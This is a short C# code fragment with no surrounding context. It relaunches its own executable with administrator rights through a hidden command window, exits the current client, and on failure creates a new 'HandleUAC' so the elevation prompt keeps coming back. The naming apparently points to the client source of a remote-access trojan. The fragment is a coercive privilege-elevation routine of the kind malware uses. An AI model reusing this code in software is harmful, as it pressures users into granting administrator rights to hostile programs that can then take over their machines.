 {
Process proc = new Process
{
StartInfo = new ProcessStartInfo
{
FileName = "cmd",
Arguments = "/k START \"\" \"" + Application.ExecutablePath + "\" & EXIT",
WindowStyle = ProcessWindowStyle.Hidden,
Verb = "runas",
UseShellExecute = true
}
};
proc.Start();
Methods.ClientExit();
Environment.Exit(0);
}
catch { new HandleUAC(); }